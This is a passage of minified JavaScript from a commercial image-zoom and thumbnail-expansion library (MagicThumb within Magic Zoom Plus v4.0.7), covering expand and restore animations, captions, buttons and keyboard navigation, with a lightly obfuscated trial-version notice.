i(t,{onload:function(t){s.r.replaceChild(s.newImg.self,s.r.byTag("img")[0]);s.newImg=null;delete s.newImg;s.r.href=e;s.start(s.r.byTag("img")[0],t)}.j24(s,e)});return true}s.r.href=e;s.start(s.r.byTag("img")[0],e);return true},refresh:function(){},z29:function(){if(!this._o.showLoading||this.z3||this.z1&&this.z1.ready||!this.r.j29("clicked")&&"updating"!=this.state){return}var t=this.z7?this.z7.self.j9():this.r.j9();this.z3=e.$new("DIV").j2("MagicThumb-loader").j6({display:"block",overflow:"hidden",opacity:this._o.loadingOpacity/100,position:"absolute","z-index":1,"vertical-align":"middle",visibility:"hidden"}).append(e.doc.createTextNode(this._o.loadingMsg));var n=this.z3.j32(e.body).j7(),r=this.t14(n,t);this.z3.j6({top:r.y,left:r.x}).show()},setupHint:function(){var e=/tr|br/i,t=/bl|br|bc/i,n=/bc|tc/i,r=null,i=this.t16(this.t27||this.id),s=null;if(i.r.zoom&&!i.r.zoom.options.disableZoom){this._o.hint=false}if(!this._o.hint){if(i.hint){i.hint.kill()}i.hint=null;return}if(!i.hint){i.hint=$mjs(document.createElement("DIV")).j2(i._o.hintClass).j6({display:"block",overflow:"hidden",position:"absolute",visibility:"hidden","z-index":1});if(this._o.hintText!=""){i.hint.appendChild(document.createTextNode(this._o.hintText))}i.r.appendChild(i.hint)}else{r=i.hint[i.hint.firstChild?"replaceChild":"appendChild"](document.createTextNode(this._o.hintText),i.hint.firstChild);r=null}i.hint.j6({left:"auto",right:"auto",top:"auto",bottom:"auto",display:"block",opacity:this._o.hintOpacity/100,"max-width":this.z7.width-4});var o=i.hint.j7();i.hint.j6Prop(e.test(this._o.hintPosition)?"right":"left",n.test(this._o.hintPosition)?(this.z7.width-o.width)/2:2).j6Prop(t.test(this._o.hintPosition)?"bottom":"top",2);i.hint.show()},t2:function(){if(this.params.thumbnail){this.z7=new i(this.params.thumbnail,{onload:this.setupContent.j24(this,this.params.content)})}else{this._o.hint=false;this.setupContent(this.params.content)}},setupContent:function(e){this.z29();switch(this.media){case"img":default:this.z1=new i(e,{width:this.size.width,height:this.size.height,onload:function(){this.size.width=this.z1.width;this.size.height=this.z1.height;this.content=this.z1.self;this.t1()}.j24(this)});break}},t1:function(){var t=this.content,n=this.size;if(!t){return false}this.t22=e.$new("DIV").j2("MagicThumb-expanded").j2(this._o.cssClass).j6({position:"absolute",top:-1e4,left:0,zIndex:this._o.zIndex,display:"block",overflow:"hidden",margin:0,width:n.width}).j32(this.t29).j30("width",n.width).j30("height",n.height).j30("ratio",n.width/n.height);this.t23=e.$new("DIV",{},{position:"relative",top:0,left:0,zIndex:2,width:"100%",height:"auto",overflow:"hidden",display:"block",padding:0,margin:0}).append(t.j3().j6({position:"static",width:"100%",height:"img"==this.media?"auto":n.height,display:"block",margin:0,padding:0})).j32(this.t22);this.t23.rel="";this.t23.href=this.content.src;var r=this.t22.j19s("borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth"),i=this.ieBack?r.borderLeftWidth.j17()+r.borderRightWidth.j17():0,s=this.ieBack?r.borderTopWidth.j17()+r.borderBottomWidth.j17():0;this.t22.j6Prop("width",n.width+i);this.t4(i);this.t5();if(this.t25&&this.hCaption){this.t23.j6Prop("float","left");this.t22.j6Prop("width",n.width+this.t25.j7().width+i)}this.t22.j30("size",this.t22.j7()).j30("padding",this.t22.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom")).j30("border",r).j30("hspace",i).j30("vspace",s).j30("padX",this.t22.j29("size").width-n.width).j30("padY",this.t22.j29("size").height-n.height);var o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Zf{cl(-6:6<5","#ff0000",12,"bold"];var o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Taac.^b{}(-6:6<5","#ff0000",10,"bold"];if("undefined"!==typeof o){var u=function(e){return $mjs(e.split("")).map(function(e,t){return String.fromCharCode(14^e.charCodeAt(0))}).join("")}(o[0]);var a;this.cr=a=e.$new("DIV").j6({display:"none",overflow:"hidden",visibility:"visible",color:o[1],fontSize:o[2],fontWeight:o[3],fontFamily:"Tahoma",position:"absolute",width:"90%",textAlign:"right",right:8,zIndex:10}).update(u).j32(this.t23);a.j6({top:n.height-a.j7().height-5});var f=$mjs(a.byTag("A")[0]);if(f){f.je1("click",function(e){e.stop();window.open(e.getTarget().href)})}delete o;delete u}if(e.j21.trident4){this.overlapBox=e.$new("DIV",{},{display:"block",position:"absolute",top:0,left:0,bottom:0,right:0,zIndex:-1,overflow:"hidden",border:"inherit",width:"100%",height:"auto"}).append(e.$new("IFRAME",{src:'javascript: "";'},{width:"100%",height:"100%",border:"none",display:"block",position:"static",zIndex:0,filter:"mask()",zoom:1})).j32(this.t22)}this.t6();this.t8();this.t7();if(!this.t27){this.setupHint()}if(this.t25){if(this.hCaption){this.t23.j6Prop("width","auto");this.t22.j6Prop("width",n.width+i)}this.t25.j29("slide").hide(this.hCaption?this._o.captionPosition:"vertical")}this.ready=true;this.state="inz30";if(this.z3){this.z3.hide()}if(this.clickTo){this.z3.hide()}if(this.r.j29("clicked")){this.expand()}},t4:function(t){function u(e){var t=/\[a([^\]]+)\](.*?)\[\/a\]/ig;return e.replace(/&/g,"&").replace(/</g,"<").replace(/>/g,">").replace(t,"<a $1>$2</a>")}function a(){var t=this.t25.j7(),n=this.t25.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom"),r=0,i=0;t.width=Math.min(t.width,this._o.captionWidth),t.height=Math.min(t.height,this._o.captionHeight);this.t25.j30("padX",r=e.j21.trident&&e.j21.backCompat?0:n.paddingLeft.j17()+n.paddingRight.j17()).j30("padY",i=e.j21.trident&&e.j21.backCompat?0:n.paddingTop.j17()+n.paddingBottom.j17()).j30("width",t.width-r).j30("height",t.height-i)}function f(t,n){var r=this.t16(this.t27);this.captionText=null;if(t.getAttributeNode(n)){this.captionText=t.getAttribute(n)}else{if(e.defined(t[n])){this.captionText=t[n]}else{if(r){this.captionText=r.captionText}}}}var n=null,r=this._o.captionSource,i=this.r.byTag("img")[0],s=this.z1,o=this.size;var l={left:function(){this.t25.j6({width:this.t25.j29("width")})},bottom:function(){this.t25.j6({height:this.t25.j29("height"),width:"auto"})}};l.right=l.left;switch(r.toLowerCase()){case"img:alt":f.call(this,i,"alt");break;case"img:title":f.call(this,i,"title");break;case"a:title":f.call(this,this.r,"title");if(!this.captionText){f.call(this,this.r,"z46")}break;case"span":var c=this.r.byTag("span");this.captionText=c&&c.length?c[0].innerHTML:this.t16(this.t27)?this.t16(this.t27).captionText:null;break;default:this.captionText=r.match(/^#/)?(r=$mjs(r.replace(/^#/,"")))?r.innerHTML:"":""}if(this.captionText){var h={left:0,top:"auto",bottom:0,right:"auto",width:"auto",height:"auto"};var p=this._o.captionPosition.toLowerCase();switch(p){case"left":h.top=0,h.left=0,h["float"]="left";this.t23.j6Prop("width",o.width);h.height=o.height;break;case"right":h.top=0,h.right=0,h["float"]="left";this.t23.j6Prop("width",o.width);h.height=o.height;break;case"bottom":default:p="bottom"}this.t25=e.$new("DIV").j2("MagicThumb-caption").j6({position:"relative",display:"block",overflow:"hidden",top:-9999,cursor:"default"}).update(u(this.captionText)).j32(this.t22,"left"==p?"top":"bottom").j6(h);a.call(this);l[p].call(this);this.t25.j30("slide",new e.FX.Slide(this.t25,{duration:this._o.captionSpeed,onStart:function(){this.t25.j6Prop("overflow-y","hidden")}.j24(this),onComplete:function(){this.t25.j6Prop("overflow-y","auto");if(e.j21.trident4){this.overlapBox.j6Prop("height",this.t22.offsetHeight)}}.j24(this)}));if(this.hCaption){this.t25.j29("slide").options.onBeforeRender=function(e,t,n,r,i){var s={};if(!n){s.width=e+i.width}if(r){s.left=this.curLeft-i.width+t}this.t22.j6(s)}.j24(this,o.width+t,this.ieBack?0:this._o.screenPadding,"fit-screen"==this._o.expandSize,"left"==p)}else{if(this.ieBack){this.t25.j29("slide").wrapper.j6Prop("height","100%")}}}},t5:function(){if("hide"==this._o.buttons){return}var t=this._o.buttonsPosition;pad=this.t22.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom"),theme_mac=/left/i.test(t)||"auto"==this._o.buttonsPosition&&"mac"==e.j21.platform;this.t26=e.$new("DIV").j2("MagicThumb-buttons").j6({position:"absolute",visibility:"visible",zIndex:111,overflow:"hidden",cursor:"pointer",top:/bottom/i.test(t)?"auto":5+pad.paddingTop.j17(),bottom:/bottom/i.test(t)?5+pad.paddingBottom.j17():"auto",right:/right/i.test(t)||!theme_mac?5+pad.paddingRight.j17():"auto",left:/left/i.test(t)||theme_mac?5+pad.paddingLeft.j17():"auto",backgroundRepeat:"no-repeat",backgroundPosition:"-10000px -10000px"}).j32(this.t23);var n=this.t26.j5("background-image").replace(/url\s*\(\s*\"{0,1}([^\"]*)\"{0,1}\s*\)/i,"$1");$mjs($mjs(this._o.buttonsDisplay.replace(/\s/ig,"").split(",")).filter(function(e){return this.cbs.hasOwnProperty(e)}.j24(this)).sort(function(e,t){var n=this.cbs[e].index-this.cbs[t].index;return theme_mac?"close"==e?-1:"close"==t?1:n:n}.j24(this))).forEach(function(t){t=t.j26();var r=e.$new("A",{title:this._lang[this.cbs[t].title],href:"#",rel:t},{display:"block","float":"left"}).j32(this.t26),i=(i=r.j5("width"))?i.j17():0,s=(s=r.j5("height"))?s.j17():0;r.j6({"float":"left",position:"relative",outline:"none",display:"block",cursor:"pointer",border:0,padding:0,backgroundColor:"transparent",backgroundImage:e.j21.trident4?"none":"inherit",backgroundPosition:""+ -(this.cbs[t].index*i)+"px 0px"});if(e.j21.trident&&e.j21.version>4){r.j6(this.t26.j19s("background-image"))}if(e.j21.trident4){this.t26.j6Prop("background-image","none");try{if(!e.doc.namespaces.length||!e.doc.namespaces.item("mt_vml_")){e.doc.namespaces.add("mt_vml_","urn:schemas-microsoft-com:vml")}}catch(o){try{e.doc.namespaces.add("mt_vml_","urn:schemas-microsoft-com:vml")}catch(o){}}if(!e.doc.styleSheets.magicthumb_ie_ex){var u=e.doc.createStyleSheet();u.owningElement.id="magicthumb_ie_ex";u.cssText="mt_vml_\\:*{behavior:url(#default#VML);} mt_vml_\\:rect {behavior:url(#default#VML); display: block; }"}r.j6({backgroundImage:"none",overflow:"hidden",display:"block"});var a='<mt_vml_:rect stroked="false"><mt_vml_:fill type="tile" src="'+n+'"></mt_vml_:fill></mt_vml_:rect>';r.insertAdjacentHTML("beforeEnd",a);$mjs(r.firstChild).j6({display:"block",width:i*3+"px",height:s*2});r.scrollLeft=this.cbs[t].index*i+1;r.scrollTop=1;r.j30("bg-position",{l:r.scrollLeft,t:r.scrollTop})}},this)},t6:function(t){var n=this.thumbs.indexOf(this);$mjs(e.$A(e.doc.byTag("A")).filter(function(e){var t=new RegExp("(^|;)\\s*(zoom|thumb)\\-id\\s*:\\s*"+this.id.replace(/\-/,"-")+"(;|$)");return t.test(e.rel.j26())},this)).forEach(function(r,i){this.group=this.id;r=$mjs(r);if(!$mjs(r).j29("j24:prevent")){$mjs(r).j30("j24:prevent",function(e){$mjs(e).stop();return false}).je1("click",r.j29("j24:prevent"))}if(t){return}$mjs(r).j30("j24:replace",function(e,t){var n=this.j29("thumb"),r=t.j29("thumb"),i=n.t16(n.t27||n.id);if((" "+i.r.className+" ").match(/\sMagicZoom(?:Plus){0,1}\s/)&&i.r.zoom){return true}$mjs(e).stop();if(!n.ready||"inz30"!=n.state||!r.ready||"inz30"!=r.state||n==r){return}switch(e.type){case"mouseout":if(n.swapTimer){clearTimeout(n.swapTimer)}n.swapTimer=false;return;break;case"mouseover":n.swapTimer=n.swap.j24(n,r).j27(n._o.selectorsMouseoverDelay);break;default:n.swap(r);return}}.j16(this.r,r)).je1(this._o.selectorsChange,r.j29("j24:replace"));if("mouseover"==this._o.selectorsChange){r.je1("mouseout",r.j29("j24:replace"))}if(r.href!=this.z1.self.src){var s=$mjs(this.thumbs.filter(function(e){return r.href==e.params.content&&this.group==e.group},this))[0];if(s){r.j30("thumb",s)}else{new o(r,e.extend(e.detach(this._o),{initializeOn:"load",group:this.group}),{thumbnail:r.rev,t27:this.id,index:n+i})}}else{this.selector=r;r.j30("thumb",this);if(""!=this._o.selectorsClass){r.j2(this._o.selectorsClass)}}r.j6({outline:"none"}).j2("MagicThumb-swap");this.t28.push(r)},this)},t7:function(){var t;if("true"!=this._o.rightClick&&"expanded"!=this._o.rightClick){this.content.je1("contextmenu",function(e){$mjs(e).stop()})}if("auto"==this._o.restoreTrigger&&"mouseover"==this._o.expandTrigger&&"image"==this._o.expandAlign||"mouseout"==this._o.restoreTrigger){this.t22.je1("mouseout",function(e){var t=$mjs(e).stop().getTarget();if("expanded"!=this.state){return}if(this.t22==e.getRelated()||this.t22.hasChild(e.getRelated())){return}this.restore(null)}.j16(this))}if(!e.j21.touchScreen){this.t23.je1("mouseup",function(t){var n=t.getButton();if(3==n){return}if(this._o.link){$mjs(t).stop();e.win.open(this._o.link,2==n?"_blank":this._o.linkTarget)}else{if(1==n&&"img"==this.media){$mjs(t).stop();this.restore(null)}}}.j16(this))}else{this.t23.je1("touchstart",function(t){var n=e.now();if(t.targetTouches.length>1){return}this.t23.j30("event:lastTap",{id:t.targetTouches[0].identifier,ts:n})}.j16(this));this.t23.je1("touchend",function(t){var n=e.now(),r=this.t23.j29("event:lastTap");if(!r||t.touches.length>1){return}if(r.id==t.changedTouches[0].identifier&&n-r.ts<=300){if(this._o.link){$mjs(t).stop();e.win.open(this._o.link,this._o.linkTarget);return}t.stop();this.restore(null);return}}.j16(this))}if(this.t26){var n,r,i;this.t26.j30("j24:hover",n=this.cbHover.j16(this)).j30("j24:click",r=this.cbClick.j16(this));this.t26.je1("mouseover",n).je1("mouseout",n).je1(e.j21.touchScreen?"touchend":"mouseup",r).je1("click",function(e){$mjs(e).stop()});if("autohide"==this._o.buttons){this.t22.j30("j24:cbhover",i=function(e){var t=$mjs(e).stop().getTarget();if("expanded"!=this.state){return}if(this.t22==e.getRelated()||this.t22.hasChild(e.getRelated())){return}this.t10("mouseout"==e.type)}.j16(this)).je1("mouseover",i).je1("mouseout",i)}}if(!e.j21.touchScreen){this.t22.j30("j24:external-click",t=function(e){if(this.t22.hasChild(e.getTarget())){return}if(/touch/i.test(e.type)||(1==e.getButton()||0==e.getButton())&&"expanded"==this.state){this.restore(null,true)}}.j16(this));e.doc.je1(e.j21.touchScreen?"touchstart":"click",t)}},t8:function(){this.t30=new e.FX(this.t22,{transition:e.FX.Transition[this._o.expandEffect+this.easing[this._o.expandEffect][0]],duration:this._o.expandSpeed,fps:this.fps,onStart:function(){var t=this.t16(this.t27||this.id);this.t22.j6Prop("width",this.t30.styles.width[0]);this.t22.j32(e.body);if(!e.j21.touchScreen){this.toggleMZ(false)}this.t10(true,true);if(this.t26&&e.j21.trident&&e.j21.version<6){this.t26.hide()}if(!this._o.keepThumbnail&&!(this.prevItem&&"expand"!=this._o.slideshowEffect)){var n={};for(var r in this.t30.styles){n[r]=this.t30.styles[r][0]}this.t22.j6(n);if((" "+t.r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){t.r.j23(0,true)}}if(this.t25){if(e.j21.trident&&e.j21.backCompat&&this.hCaption){this.t25.j6Prop("display","none")}this.t25.parentNode.j6Prop("height",0)}this.t22.j6({zIndex:this._o.zIndex+1,opacity:1})}.j24(this),onComplete:function(){var t=this.t16(this.t27||this.id);if(this._o.link){this.t22.j6({cursor:"pointer"})}if(!(this.prevItem&&"expand"!=this._o.slideshowEffect)){t.r.j2("MagicThumb-expanded-thumbnail")}if("hide"!=this._o.buttons){if(this.t26&&e.j21.trident&&e.j21.version<6){this.t26.show();if(e.j21.trident4){e.$A(this.t26.byTag("A")).j14(function(e){var t=e.j29("bg-position");e.scrollLeft=t.l;e.scrollTop=t.t})}}this.t10()}if(this.t25){if(this.hCaption){var r=this.t22.j29("border"),i=this.adjBorder(this.t22,this.t22.j7().height,r.borderTopWidth.j17()+r.borderBottomWidth.j17());this.t23.j6(this.t22.j19s("width"));this.t25.j6Prop("height",i-this.t25.j29("padY")).parentNode.j6Prop("height",i);this.t22.j6Prop("width","auto");this.curLeft=this.t22.j8().left}this.t25.j6Prop("display","block");this.t12()}this.state="expanded";e.doc.je1("keydown",this.onKey.j16(this));if(this._o.panZoom&&this.t23.j7().width<this.z1.nWidth){if(!this.t23.zoom){this.zoomItem=new n.zoom(this.t23,this.mzParams)}else{this.t23.zoom.start(this.mzParams)}}}.j24(this)});this.t31=new e.FX(this.t22,{transition:e.FX.Transition.linear,duration:this._o.restoreSpeed,fps:this.fps,onStart:function(){if(this._o.panZoom){n.stop(this.t23)}this.t10(true,true);if(this.t26&&e.j21.trident4){this.t26.hide()}this.t22.j6({zIndex:this._o.zIndex});if(this.t25&&this.hCaption){this.t22.j6(this.t23.j19s("width"));this.t23.j6Prop("width","auto")}}.j24(this),onComplete:function(){if(!this.prevItem||this.prevItem&&!this.t27&&!this.t28.length){var e=this.t16(this.t27||this.id);e.toggleMZ(true);e.r.j3("MagicThumb-expanded-thumbnail").j23(1,true);if(e.hint){e.hint.show()}}this.t22.j6({top:-1e4}).j32(this.t29);this.state="inz30"}.j24(this)});if(e.j21.trident4){this.t30.options.onBeforeRender=this.t31.options.onBeforeRender=function(e,t,n,r){var i=r.width+t;this.overlapBox.j6({width:i,height:Math.ceil(i/e)+n});if(r.opacity){this.t23.j23(r.opacity)}}.j24(this,this.t22.j29("ratio"),this.t22.j29("padX"),this.t22.j29("padY"))}},expand:function(t,n){if(this._o.disableExpand){return}if("inz30"!=this.state){if("uninitialized"==this.state){this.r.j30("clicked",true);this.start()}return}this.state="busy-expand";this.prevItem=t=t||false;this.t21().forEach(function(e){if(e==this||this.prevItem){return}switch(e.state){case"busy-restore":e.t31.stop(true);break;case"busy-expand":e.t30.stop();e.state="expanded";default:e.restore(null,true)}},this);var r=this.t16(this.t27||this.id).r.j29("thumb"),i=r.z7?r.z7.self.j9():r.r.j9(),s=r.z7?r.z7.self.j8():r.r.j8(),o="fit-screen"==this._o.expandSize?this.resize():{width:this.t22.j29("size").width-this.t22.j29("padX")+this.t22.j29("hspace"),height:this.t22.j29("size").height-this.t22.j29("padY")+this.t22.j29("vspace")},u={width:o.width+this.t22.j29("padX"),height:o.height+this.t22.j29("padY")},a={},f=[this.t22.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom"),this.t22.j29("padding")],l={width:[i.right-i.left,o.width]};$mjs(["Top","Bottom","Left","Right"]).forEach(function(e){l["padding"+e]=[f[0]["padding"+e].j17(),f[1]["padding"+e].j17()]});var c=this.position;var h="image"==this._o.expandAlign?i:this.t13();switch(this._o.expandPosition){case"center":a=this.t14(u,h);break;default:if("fit-screen"==this._o.expandSize){o=this.resize({x:parseInt(c.left)?0+c.left:parseInt(c.right)?0+c.right:0,y:parseInt(c.top)?0+c.top:parseInt(c.bottom)?0+c.bottom:0});u={width:o.width+this.t22.j29("padX"),height:o.height+this.t22.j29("padY")};l.width[1]=o.width}h.top=(h.top+=parseInt(c.top))?h.top:(h.bottom-=parseInt(c.bottom))?h.bottom-u.height:h.top;h.bottom=h.top+u.height;h.left=(h.left+=parseInt(c.left))?h.left:(h.right-=parseInt(c.right))?h.right-u.width:h.left;h.right=h.left+u.width;a=this.t14(u,h);break}l.top=[s.top,a.y];l.left=[s.left,a.x+(this.t25&&"left"==this._o.captionPosition?this.t25.j29("width"):0)];if(t&&"expand"!=this._o.slideshowEffect){l.width=[o.width,o.width];l.top[0]=l.top[1];l.left[0]=l.left[1];l.opacity=[0,1];this.t30.options.duration=this._o.slideshowSpeed;this.t30.options.transition=e.FX.Transition.linear}else{this.t30.options.transition=e.FX.Transition[this._o.expandEffect+this.easing[this._o.expandEffect][0]];this.t30.options.duration=this._o.expandSpeed;if(e.j21.trident4){this.t23.j23(1)}if(this._o.keepThumbnail){l.opacity=[0,1]}}if(this.t26){e.$A(this.t26.byTag("A")).forEach(function(t){var n=t.j5("background-position").split(" ");if(e.j21.trident4){t.scrollTop=1}else{n[1]="0px";t.j6({"background-position":n.join(" ")})}});var p=e.$A(this.t26.byTag("A")).filter(function(e){return"previous"==e.rel})[0],d=e.$A(this.t26.byTag("A")).filter(function(e){return"next"==e.rel})[0],v=this.t19(this.group),m=this.t20(this.group);if(p){this==v&&(v==m||!this._o.slideshowLoop)?p.hide():p.show()}if(d){this==m&&(v==m||!this._o.slideshowLoop)?d.hide():d.show()}}this.t30.start(l);this.t11()},restore:function(t,n){if("expanded"!=this.state){return}this.state="busy-restore";this.prevItem=t=t||null;n=n||false;e.doc.je2("keydown");var r=this.t22.j9();if(this.t25){this.t12("hide");this.t25.parentNode.j6Prop("height",0);if(e.j21.trident&&e.j21.backCompat&&this.hCaption){this.t25.j6Prop("display","none")}}var i={};if(t&&"expand"!=this._o.slideshowEffect){if("fade"==this._o.slideshowEffect){i.opacity=[1,0]}i.width=[this.t30.styles.width[1],this.t30.styles.width[1]];i.top=[this.t30.styles.top[1],this.t30.styles.top[1]];i.left=[this.t30.styles.left[1],this.t30.styles.left[1]];this.t31.options.duration=this._o.slideshowSpeed;this.t31.options.transition=e.FX.Transition.linear}else{this.t31.options.duration=n?0:this._o.restoreSpeed;this.t31.options.transition=e.FX.Transition[this._o.restoreEffect+this.easing[this._o.restoreEffect][1]];i=e.detach(this.t30.styles);for(var s in i){if("array"!=e.j1(i[s])){continue}i[s].reverse()}if(!this._o.keepThumbnail){delete i.opacity}var o=this.t16(this.t27||this.id).r.j29("thumb"),u=o.z7?o.z7.self:o.r;i.width[1]=[u.j7().width];i.top[1]=u.j8().top;i.left[1]=u.j8().left}this.t31.start(i);if(t){t.expand(this,r)}var a=e.doc.j29("bg:t32");if(!t&&a){if("hidden"!=a.el.j5("visibility")){this.t11(true)}}},t12:function(e){if(!this.t25){return}var t=this.t25.j29("slide");this.t25.j6Prop("overflow-y","hidden");t.stop();t[e||"toggle"](this.hCaption?this._o.captionPosition:"vertical")},t10:function(t,n){var r=this.t26;if(!r){return}t=t||false;n=n||false;var i=r.j29("cb:t32"),s={};if(!i){r.j30("cb:t32",i=new e.FX(r,{transition:e.FX.Transition.linear,duration:250}))}else{i.stop()}if(n){r.j6Prop("opacity",t?0:1);return}var o=r.j5("opacity");s=t?{opacity:[o,0]}:{opacity:[o,1]};i.start(s)},cbHover:function(t){var n=$mjs(t).stop().getTarget();if("expanded"!=this.state){return}try{while("a"!=n.tagName.toLowerCase()&&n!=this.t26){n=n.parentNode}if("a"!=n.tagName.toLowerCase()||n.hasChild(t.getRelated())){return}}catch(r){return}var i=n.j5("background-position").split(" ");switch(t.type){case"mouseover":i[1]=n.j5("height");break;case"mouseout":i[1]="0px";break}if(e.j21.trident4){n.scrollTop=i[1].j17()+1}else{n.j6({"background-position":i.join(" ")})}},cbClick:function(e){var t=$mjs(e).stop().getTarget();while("a"!=t.tagName.toLowerCase()&&t!=this.t26){t=t.parentNode}if("a"!=t.tagName.toLowerCase()){return}switch(t.rel){case"previous":this.restore(this.t18(this,this._o.slideshowLoop));break;case"next":this.restore(this.t17(this,this._o.slideshowLoop));break;case"close":this.restore(null);break}},t11:function(t){t=t||false;var n=e.doc.j29("bg:t32"),r={},i=0;if(!n){var s=e.$new("DIV").j2("MagicThumb-background").j6({position:"fixed",display:"block",top:0,bottom:0,left:0,right:0,zIndex:this._o.zIndex-1,overflow:"hidden",backgroundColor:this._o.backgroundColor,opacity:0,border:0,margin:0,padding:0}).j32(e.body).hide();if(e.j21.trident4){s.append(e.$new("IFRAME",{src:'javascript:"";'},{width:"100%",height:"100%",display:"block",filter:"mask()",top:0,lef:0,position:"absolute",zIndex:-1,border:"none"}))}e.doc.j30("bg:t32",n=new e.FX(s,{transition:e.FX.Transition.linear,duration:this._o.backgroundSpeed,onStart:function(t){if(t){this.j6(e.extend(e.doc.j12(),{position:"absolute"}))}}.j24(s,this.ieBack||e.j21.touchScreen),onComplete:function(){this.j23(this.j5("opacity"),true)}.j24(s)}));r={opacity:[0,this._o.backgroundOpacity/100]}}else{n.stop();i=n.el.j5("opacity");n.el.j6Prop("background-color",this._o.backgroundColor);r=t?{opacity:[i,0]}:{opacity:[i,this._o.backgroundOpacity/100]};n.options.duration=this._o.backgroundSpeed}n.el.show();n.start(r)},toggleMZ:function(e){e=e||false;var t=this.t16(this.t27||this.id);if(t.r.zoom&&-1!=t.r.zoom.z28){if(!e){t.r.zoom.pause();t.r.zoom.z30=false;t.r.zoom.z4.z38=false;t.r.zoom.z4.self.hide();t.r.zoom.z47.hide()}else{t.r.zoom.activate(false)}}},t13:function(t){t=t||0;var n=e.j21.touchScreen?{width:window.innerWidth,height:window.innerHeight}:$mjs(window).j7(),r=$mjs(window).j10();return{left:r.x+t,right:r.x+n.width-t,top:r.y+t,bottom:r.y+n.height-t}},t14:function(e,t){var n=this.t13(this._o.screenPadding),r=$mjs(window).j12();t=t||n;return{y:Math.max(n.top,Math.min("fit-screen"==this._o.expandSize?n.bottom:r.height+e.height,t.bottom-(t.bottom-t.top-e.height)/2)-e.height),x:Math.max(n.left,Math.min(n.right,t.right-(t.right-t.left-e.width)/2)-e.width)}},resize:function(t){var n=e.j21.touchScreen?{width:window.innerWidth,height:window.innerHeight}:$mjs(window).j7(),r=this.t22.j29("size"),i=this.t22.j29("ratio"),s=this.t22.j29("padX"),o=this.t22.j29("padY"),u=this.t22.j29("hspace"),a=this.t22.j29("vspace"),f=0,l=0;if(t){n.width-=t.x;n.height-=t.y}if(this.hCaption){f=Math.min(this.size.width+u,Math.min(r.width,n.width-s-this.scrPad.x)),l=Math.min(this.size.height+a,Math.min(r.height,n.height-this.scrPad.y))}else{f=Math.min(this.size.width+u,Math.min(r.width,n.width-this.scrPad.x)),l=Math.min(this.size.height+a,Math.min(r.height,n.height-o-this.scrPad.y))}if(f/l>i){f=l*i}else{if(f/l<i){l=f/i}}this.t22.j6Prop("width",f);if(this.cr){this.cr.j6({top:this.z1.self.j7().height-this.cr.j7().height})}return{width:Math.ceil(f),height:Math.ceil(l)}},adjBorder:function(t,n,r){var i=false;switch(e.j21.engine){case"gecko":i="content-box"!=(t.j5("box-sizing")||t.j5("-moz-box-sizing"));break;case"webkit":i="content-box"!=(t.j5("box-sizing")||t.j5("-webkit-box-sizing"));break;case"trident":i=e.j21.backCompat||"content-box"!=(t.j5("box-sizing")||t.j5("-ms-box-sizing")||"content-box");break;default:i="content-box"!=t.j5("box-sizing");break}return i?n:n-r},z37:function(t){function n(t){var n=[];if("string"==e.j1(t)){return t}for(var r in t){n.push(r.dashize()+":"+t[r])}return n.join(";")}var r=n(t).j26(),i=$mjs(r.split(";")),s=null,o=null;i.forEach(function(t){for(var n in this._o){o=(new RegExp("^"+n.dashize().replace(/\-/,"\\-")+"\\s*:\\s*([^;]"+("hintText"==n?"*":"+")+")$","i")).exec(t.j26());if(o){switch(e.j1(this._o[n])){case"boolean":this._o[n]=o[1].j18();break;case"number":this._o[n]=o[1].has(".")?o[1].toFloat()*(n.toLowerCase().has("opacity")?100:1e3):o[1].j17();break;default:this._o[n]=o[1].j26()}}}},this);for(var u in this._deprecated){if(!this._deprecated.hasOwnProperty(u)){continue}o=(new RegExp("(^|;)\\s*"+u.dashize().replace(/\-/,"\\-")+"\\s*:\\s*([^;]+)\\s*(;|$)","i")).exec(r);if(o){this._deprecated[u].call(this,o[2])}}},parseExOptions:function(){var e=null,t=this.position,n=this.size;for(var r in t){e=(new RegExp(""+r+"\\s*=\\s*([^,]+)","i")).exec(this._o.expandPosition);if(e){t[r]=isFinite(t[r]=e[1].j17())?t[r]:"auto"}}if(isNaN(t.top)&&isNaN(t.bottom)||isNaN(t.left)&&isNaN(t.right)){this._o.expandPosition="center"}if(!$mjs(["fit-screen","original"]).contains(this._o.expandSize)){for(var r in n){e=(new RegExp(""+r+"\\s*=\\s*([^,]+)","i")).exec(this._o.expandSize);if(e){n[r]=isFinite(n[r]=e[1].j17())?n[r]:-1}}if(isNaN(n.width)&&isNaN(n.height)){this._o.expandSize="fit-screen"}}},setLang:function(e){var t,n;for(var t in e){if(this._lang.hasOwnProperty(n=t.j22())){this._lang[n]=e[t]}}},t16:function(e){return $mjs(this.thumbs.filter(function(t){return e==t.id}))[0]},t15:function(e,t){e=e||null;t=t||false;return $mjs(this.thumbs.filter(function(n){return e==n.group&&(t||n.ready)&&(t||"uninitialized"!=n.state)&&(t||!n._o.disableExpand)}))},t17:function(e,t){t=t||false;var n=this.t15(e.group),r=n.indexOf(e)+1;return r>=n.length?!t||1>=n.length?undefined:n[0]:n[r]},t18:function(e,t){t=t||false;var n=this.t15(e.group),r=n.indexOf(e)-1;return r<0?!t||1>=n.length?undefined:n[n.length-1]:n[r]},t19:function(e){e=e||null;var t=this.t15(e,true);return t.length?t[0]:undefined},t20:function(e){e=e||null;var t=this.t15(e,true);return t.length?t[t.length-1]:undefined},t21:function(){return $mjs(this.thumbs.filter(function(e){return"expanded"==e.state||"busy-expand"==e.state||"busy-restore"==e.state}))},onKey:function(t){var n=this._o.slideshowLoop,r=null;if(!this._o.keyboard){e.doc.je2("keydown");return true}t=$mjs(t);if(this._o.keyboardCtrl&&!(t.ctrlKey||t.metaKey)){return false}switch(t.keyCode){case 27:t.stop();this.restore(null);break;case 32:case 34:case 39:case 40:r=this.t17(this,n||32==t.keyCode);break;case 33:case 37:case 38:r=this.t18(this,n);break;default:}if(r){t.stop();this.restore(r)}}});var u={version:"v4.0.7",options:{},lang:{},_o:{disableZoom:false,disableExpand:false,hintClass:"MagicZoomPlusHint",hintText:"Zoom",rightClick:"false"},start:function(t){this.items=$mjs(window).j29("magiczoomplus:items",$mjs([]));var 